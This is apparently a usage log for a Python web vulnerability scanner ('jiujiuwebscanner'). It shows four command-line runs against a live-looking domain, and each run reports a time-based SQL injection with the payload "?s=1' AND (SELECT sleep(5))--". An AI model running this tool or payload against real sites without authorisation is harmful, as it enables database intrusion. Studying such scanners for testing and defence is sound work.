 D:\hackTools\hacktools\WebScan\jiujiuwebscanner>python jiujiuwebscanner.py -t https://jiujiuyao.club/?s=1 -F pocs
【+】 读取到 pocs 文件: ['SqlTimeInject.py']
搜索
【+】 https://jiujiuyao.club/?s=1 :  Vulnerable to SQL time injection;
  POC is https://jiujiuyao.club/?s=1' AND (SELECT sleep(5))--
【+】扫描完成
D:\hackTools\hacktools\WebScan\jiujiuwebscanner>python jiujiuwebscanner.py -t https://jiujiuyao.club/?s=1 -f "D:\hackToo
ls\hacktools\WebScan\jiujiuwebscanner\pocs\sql\SqlTimeInject.py"
【+】 读取到 pocs 文件: ['D:\\hackTools\\hacktools\\WebScan\\jiujiuwebscanner\\pocs\\sql\\SqlTimeInject.py']
【+】 https://jiujiuyao.club/?s=1 :  Vulnerable to SQL time injection;
  POC is https://jiujiuyao.club/?s=1' AND (SELECT sleep(5))--
Error: File result.txt already exists.
【+】扫描完成
D:\hackTools\hacktools\WebScan\jiujiuwebscanner>python jiujiuwebscanner.py -t https://jiujiuyao.club/?s=1 -F pocs -n 10
【+】 读取到 pocs 文件: ['SqlTimeInject.py']
【+】 https://jiujiuyao.club/?s=1 :  Vulnerable to SQL time injection;
  POC is https://jiujiuyao.club/?s=1' AND (SELECT sleep(5))--
Error: File result.txt already exists.
【+】扫描完成
D:\hackTools\hacktools\WebScan\jiujiuwebscanner>python jiujiuwebscanner.py --gui
【?】 目标url为空, 请输入单个url或导入文件
【?】 poc为空, 请输入单个poc或选择poc文件夹
【+】 读取到 pocs 文件: ['SqlTimeInject.py']
【+】 https://jiujiuyao.club/?s=1 :  Vulnerable to SQL time injection;
  POC is https://jiujiuyao.club/?s=1' AND (SELECT sleep(5))--
Error: File result.txt already exists.
【+】扫描完成